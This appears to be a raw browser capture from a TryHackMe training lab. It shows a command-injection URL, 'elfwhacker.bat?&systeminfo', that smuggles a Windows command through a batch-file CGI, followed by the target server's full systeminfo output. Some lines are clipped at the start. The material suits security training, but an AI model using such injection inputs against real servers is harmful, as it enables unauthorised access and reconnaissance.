 10.10.134.235
10.10.134.235 elfwhacker.bat?&systeminfo
TryHackMe | Learn Cy... TryHackMe Support CyberChef GitHub - swisskyrepo/... Reverse S
Host Name: TBFC-WEB-01
OS Name: Microsoft Windows Server 2019 Standard Evaluation
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00431-10000-00000-AA087
Original Install Date: 18/11/2020, 23:19:17
System Boot Time: 22/11/2020, 16:37:27
ystem Manufacturer: Xen
ystem Model: HVM domU
ystem Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2400 Mhz
BIOS Version: Xen 4.2.amazon, 24/08/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,048 MB
Available Physical Memory: 1,194 MB
Virtual Memory: Max Size: 3,200 MB
Virtual Memory: Available: 2,397 MB